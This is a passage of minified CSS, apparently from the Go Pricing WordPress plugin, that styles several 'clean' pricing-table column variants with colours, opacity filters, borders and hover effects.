.gw-go-body>li{background:#ebebeb;color:#333}.gw-go-col.gw-go-clean-style2 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col.gw-go-clean-style2 .gw-go-btn{background:#333;background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style2 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style2 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style3 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style3 .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.2)}.gw-go-col.gw-go-clean-style3 .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style3 .gw-go-header-standard .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:60px;left:0;filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15;position:absolute;width:100%}.gw-go-col.gw-go-clean-style3 .gw-go-header-standard .gw-go-header-top:before{height:50px}.gw-go-col.gw-go-clean-style3 .gw-go-header-img .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.35)}.gw-go-col.gw-go-clean-style3 .gw-go-header-img .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style3 .gw-go-header-standard.gw-go-header-img .gw-go-header-top:before{filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3}.gw-go-col.gw-go-clean-style3 .gw-go-header-standard .gw-go-header-bottom:before{display:none!important}.gw-go-col.gw-go-clean-style3 .gw-go-header h3,.gw-go-col.gw-go-clean-style3 .gw-go-header-standard .gw-go-price-wrap{color:#fff}.gw-go-col.gw-go-clean-style3 .gw-go-coinf,.gw-go-col.gw-go-clean-style3 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style3 .gw-go-coinf small,.gw-go-col.gw-go-clean-style3 .gw-go-coinb small{color:#9d9d9d}.gw-go-col.gw-go-clean-style3 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style3 .gw-go-body>li{background:#ebebeb}.gw-go-col.gw-go-clean-style3 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col.gw-go-clean-style3 .gw-go-body>li{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style3 .gw-go-body>li{color:#333}.gw-go-col.gw-go-clean-style3 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:20px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style3 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style3 .gw-go-footer-row,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style3 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style3 .gw-go-footer-row,.gw-go .gw-go-col-wrap.gw-go-current .gw-go-col.gw-go-clean-style3 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style4 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style4 .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.2)}.gw-go-col.gw-go-clean-style4 .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style4 .gw-go-header-standard .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:60px;left:0;filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15;position:absolute;width:100%}.gw-go-col.gw-go-clean-style4 .gw-go-header-standard .gw-go-header-top:before{height:50px}.gw-go-col.gw-go-clean-style4 .gw-go-header-img .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.35)}.gw-go-col.gw-go-clean-style4 .gw-go-header-img .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style4 .gw-go-header-standard.gw-go-header-img .gw-go-header-top:before{filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3}.gw-go-col.gw-go-clean-style4 .gw-go-header-standard .gw-go-header-bottom:before{display:none!important}.gw-go-col.gw-go-clean-style4 .gw-go-header h3,.gw-go-col.gw-go-clean-style4 .gw-go-header-standard .gw-go-price-wrap{color:#fff}.gw-go-col.gw-go-clean-style4 .gw-go-coinf,.gw-go-col.gw-go-clean-style4 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style4 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style4 .gw-go-body>li.gw-go-even .gw-go-body-cell:before,.gw-go-col.gw-go-clean-style4 .gw-go-body>li .gw-go-body-cell:before{content:"";display:block;height:100%;left:-5px;margin-left:-1px;filter:alpha(opacity=7);-khtml-opacity:.07;-moz-opacity:.07;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=7)";opacity:.07;padding:10px 5px;position:absolute;top:-10px;width:101%;z-index:-1}.gw-go-col.gw-go-clean-style4 .gw-go-body>li .gw-go-body-cell:before{filter:alpha(opacity=14);-khtml-opacity:.14;-moz-opacity:.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=14)";opacity:.14}.gw-go-col.gw-go-clean-style4 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style4 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style4 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style5 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style5 .gw-go-header-bottom{background:#f5f5f5;border-top:solid 1px rgba(255,255,255,.2)}.gw-go-col.gw-go-clean-style5 .gw-go-header-img .gw-go-header-bottom{background:transparent!important}.gw-go-col.gw-go-clean-style5 .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style5 .gw-go-header-standard .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:60px;left:0;filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15;position:absolute;width:100%}.gw-go-col.gw-go-clean-style5 .gw-go-header-standard .gw-go-header-top:before{height:50px}.gw-go-col.gw-go-clean-style5 .gw-go-header-img .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.35)}.gw-go-col.gw-go-clean-style5 .gw-go-header-img .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style5 .gw-go-header-standard.gw-go-header-img .gw-go-header-top:before{filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3}.gw-go-col.gw-go-clean-style5 .gw-go-header-standard .gw-go-header-bottom:before{display:none!important}.gw-go-col.gw-go-clean-style5 .gw-go-header h3,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-price-wrap span,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-price-wrap small,.gw-go-col.gw-go-clean-style5 .gw-go-header-standard.gw-go-header-img span,.gw-go-col.gw-go-clean-style5 .gw-go-header-standard.gw-go-header-img small{color:#fff!important}.gw-go-col.gw-go-clean-style5 .gw-go-coinf,.gw-go-col.gw-go-clean-style5 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style5 .gw-go-coinf small,.gw-go-col.gw-go-clean-style5 .gw-go-coinb small{color:#333}.gw-go-col.gw-go-clean-style5 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style5 .gw-go-body>li{background:#ebebeb;color:#9d9d9d}.gw-go-col.gw-go-clean-style5 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-body>li{background:none!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-body>li.gw-go-even .gw-go-body-cell:before,.gw-go-col-wrap .gw-go-col.gw-go-clean-style5 .gw-go-body>li .gw-go-body-cell:before{content:"";display:block;height:100%;left:-5px;margin-left:-1px;position:absolute;top:-10px;z-index:-1}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-body>li.gw-go-even .gw-go-body-cell:before{filter:alpha(opacity=10);-khtml-opacity:.1;-moz-opacity:.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";opacity:.1}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-body>li .gw-go-body-cell:before{filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15;padding:10px 5px;width:101%}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-body>li{color:#333}.gw-go-col.gw-go-clean-style5 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style5 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style5 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style5 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style6 .gw-go-col-inner,.gw-go.gw-go-hover .gw-go-col-wrap.gw-go-current .gw-go-col.gw-go-clean-style6 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style6 .gw-go-header-bottom{border-top:solid 1px transparent}.gw-go-col.gw-go-clean-style6 .gw-go-header-img .gw-go-header-bottom{border-top:solid 1px transparent}.gw-go-col.gw-go-clean-style6 .gw-go-header-standard .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.2)!important}.gw-go-col.gw-go-clean-style6 .gw-go-header-standard.gw-go-header-img .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.35)!important}.gw-go-col.gw-go-clean-style6 .gw-go-header-standard .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:60px;left:0;filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15;position:absolute;width:100%}.gw-go-col.gw-go-clean-style6 .gw-go-header-standard .gw-go-header-top:before{height:50px}.gw-go-col.gw-go-clean-style6 .gw-go-header-standard.gw-go-header-img .gw-go-header-top:before{filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3}.gw-go-col.gw-go-clean-style6 .gw-go-header-standard .gw-go-header-bottom:before{display:none!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-header h3{color:#fff!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-price-wrap,.gw-go-col.gw-go-clean-style6 .gw-go-header-img h3,.gw-go-col.gw-go-clean-style6 .gw-go-header-standard.gw-go-header-img .gw-go-price-wrap span,.gw-go-col.gw-go-clean-style6 .gw-go-header-standard.gw-go-header-img .gw-go-price-wrap small{color:#fff!important}.gw-go-coin-wrap:before{content:"";width:100%;height:100%;position:absolute;left:1px;top:1px;border-radius:50px}.gw-go-col.gw-go-clean-style6 .gw-go-coinf div,.gw-go-col.gw-go-clean-style6 .gw-go-coinb div{color:#fff}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-coinf,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-coinf div,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-coinb div{background:#fff!important}.gw-go-col.gw-go-clean-style6 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style6 .gw-go-body>li{background:#ebebeb;border-top-color:#fff;color:#9d9d9d}.gw-go-col.gw-go-clean-style6 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-body{border-bottom-color:#fff!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-body>li{background:none;border-top-color:#fff;color:#fff!important}.gw-go-col.gw-go-clean-style6 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-btn{background:#fff!important}.gw-go-col.gw-go-clean-style6 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style6 .gw-go-footer-row,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style6 .gw-go-footer-row,.gw-go .gw-go-col-wrap.gw-go-current .gw-go-col.gw-go-clean-style6 .gw-go-footer-row{color:#fff}.gw-go-col.gw-go-clean-style7 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style7 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style7 .gw-go-body>li.gw-go-even .gw-go-body-cell:before,.gw-go-col.gw-go-clean-style7 .gw-go-body>li .gw-go-body-cell:before{content:"";display:block;height:100%;left:-5px;margin-left:-1px;filter:alpha(opacity=10);-khtml-opacity:.1;-moz-opacity:.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";opacity:.1;padding:10px 5px;position:absolute;top:-10px;width:101%;z-index:-1}.gw-go-col.gw-go-clean-style7 .gw-go-body>li .gw-go-body-cell:before{filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style8 .gw-go-body{border-bottom-color:#fff!important}.gw-go-col.gw-go-clean-style7 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style7 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style7 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style8 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style8 .gw-go-header-bottom{border-top:solid 1px transparent}.gw-go-col.gw-go-clean-style8 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style8 .gw-go-body>li{background:#ebebeb;border-top-color:#fff;color:#9d9d9d}.gw-go-col.gw-go-clean-style8 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style8 .gw-go-body>li{background:none;border-top-color:#fff;color:#fff}.gw-go-col.gw-go-clean-style8 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style8 .gw-go-btn{background:#fff!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style8 .gw-go-footer-row{color:#fff!important}.gw-go-col.gw-go-clean-style8 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style8 .gw-go-footer-row,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style8 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style8 .gw-go-footer-row,.gw-go .gw-go-col-wrap.gw-go-current .gw-go-col.gw-go-clean-style8 .gw-go-footer-row{color:#fff}.gw-go-col.gw-go-clean-style9 .gw-go-header-bottom{height:auto;border-top:solid 1px transparent}.gw-go-col.gw-go-clean-style9 .gw-go-header h3{color:#fff}.gw-go-col.gw-go-clean-style9 .gw-go-coinf,.gw-go-col.gw-go-clean-style9 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style9 .gw-go-coinf small,.gw-go-col.gw-go-clean-style9 .gw-go-coinb small{color:#333}.gw-go-col.gw-go-clean-style9 .gw-go-body>li{background:#fff}.gw-go-col.gw-go-clean-style9 .gw-go-body>li.gw-go-even .gw-go-body-cell:before,.gw-go-col.gw-go-clean-style9 .gw-go-body>li .gw-go-body-cell:before{content:"";display:block;height:100%;left:-5px;margin-left:-1px;filter:alpha(opacity=10);-khtml-opacity:.1;-moz-opacity:.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";opacity:.1;padding:10px 5px;position:absolute;top:-10px;width:101%;z-index:-1}.gw-go-col.gw-go-clean-style9 .gw-go-body>li .gw-go-body-cell:before{filter:alpha(opacity=15);-khtml-opacity:.15;-moz-opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";opacity:.15}.gw-go-col.gw-go-clean-style9 .gw-go-btn{background:#fff;background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style9 .gw-go-footer-row{color:#fff!important}.gw-go-col.gw-go-clean-style9 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style10 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style10 .gw-go-header-bottom{height:auto;border-top:none}.gw-go-col.gw-go-clean-style10 .gw-go-header h3{color:#fff}.gw-go-col.gw-go-clean-style10 .gw-go-coinf,.gw-go-col.gw-go-clean-style10 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style10 .gw-go-coinf small,.gw-go-col.gw-go-clean-style10 .gw-go-coinb small{color:#333}.gw-go-col.gw-go-clean-style10 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style10 .gw-go-body>li{background:#ebebeb;border-top-color:#fff;color:#333}.gw-go-col.gw-go-clean-style10 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col.gw-go-clean-style10 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style10 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style10 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style12 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style12 .gw-go-header-bottom{height:auto;border-top:none}.gw-go-col.gw-go-clean-style12 .gw-go-header h3 small{color:#333}.gw-go-col.gw-go-clean-style12 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style12 .gw-go-body>li{background:#ebebeb;border-top-color:#f5f5f5;color:#333}.gw-go-col.gw-go-clean-style12 .gw-go-body>li a{color:#333}.gw-go-col.gw-go-clean-style12 .gw-go-body>li:first-child{border-top-color:#fff}.gw-go-col.gw-go-clean-style12 .gw-go-body>li.gw-go-even{background:#f5f5f5;border-top-color:#ebebeb}.gw-go-col.gw-go-clean-style12 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style12 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style12 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style13 .gw-go-header-bottom{height:auto;border-top:none}.gw-go-col.gw-go-clean-style13 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style13 .gw-go-header p{color:#333}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-header,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-header h2,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-header p{color:#fff!important}.gw-go-col.gw-go-clean-style13 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-body{border-bottom-color:#fff}.gw-go-col.gw-go-clean-style13 .gw-go-body>li{background:#ebebeb;border-top-color:#fff;color:#9d9d9d}.gw-go-col.gw-go-clean-style13 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-body>li{background:none;border-top-color:#fff;color:#fff}.gw-go-col.gw-go-clean-style13 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-btn{background:#fff!important}.gw-go-col.gw-go-clean-style13 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style13 .gw-go-footer-row,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style13 .gw-go-footer-row,.gw-go .gw-go-col-wrap.gw-go-current .gw-go-col.gw-go-clean-style13 .gw-go-footer-row{color:#fff}.gw-go-col.gw-go-clean-style14 .gw-go-col-inner{background:#f5f5f5}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style14 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style14 .gw-go-header-top{background:#fff}.gw-go-col.gw-go-clean-style14 .gw-go-header-img .gw-go-header-top{background:transparent}.gw-go-col.gw-go-clean-style14 .gw-go-header h3{color:#333}.gw-go-col.gw-go-clean-style14 .gw-go-header-img h3{color:#fff!important}.gw-go-col.gw-go-clean-style14 .gw-go-header-standard.gw-go-header-img .gw-go-price-wrap span,.gw-go-col.gw-go-clean-style14 .gw-go-header-standard.gw-go-header-img .gw-go-price-wrap small{color:#fff!important}.gw-go-col.gw-go-clean-style14 .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style14 .gw-go-header-standard .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:60px;left:0;filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3;position:absolute;width:100%}.gw-go-col.gw-go-clean-style14 .gw-go-header-standard .gw-go-header-top:before{height:50px}.gw-go-col.gw-go-clean-style14 .gw-go-header-standard .gw-go-header-bottom:before{display:none!important}.gw-go-col.gw-go-clean-style14 .gw-go-coinf,.gw-go-col.gw-go-clean-style14 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style14 .gw-go-coinf small,.gw-go-col.gw-go-clean-style14 .gw-go-coinb small{color:#9d9d9d}.gw-go-col.gw-go-clean-style14 .gw-go-body{border-bottom-color:#fff}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style14 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style14 .gw-go-body>li{border-top-color:#fff;color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style14 .gw-go-body>li{border-top-color:#ebebeb;color:#333}.gw-go-col.gw-go-clean-style14 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style14 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style14 .gw-go-btn{background:#9d9d9d;background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style14 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style15 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style15 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style15 .gw-go-body>li{background:#ebebeb}.gw-go-col.gw-go-clean-style15 .gw-go-body>li.gw-go-even{background:none}.gw-go-col.gw-go-clean-style15 .gw-go-body>li.gw-go-even .gw-go-body-cell:before{content:"";display:block;height:100%;left:-5px;margin-left:-1px;filter:alpha(opacity=10);-khtml-opacity:.1;-moz-opacity:.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";opacity:.1;padding:10px 5px;position:absolute;top:-10px;width:101%;z-index:-1}.gw-go-col.gw-go-clean-style15 .gw-go-btn{background-image:url(../../../../../../../../plugins/go_pricing/assets/images/hover.png);background-position:200px 0;background-repeat:no-repeat;color:#fff!important}.gw-go-col.gw-go-clean-style15 .gw-go-btn:hover{background-position:0 0;background-repeat:repeat}.gw-go-col.gw-go-clean-style15 .gw-go-footer-row{color:#333}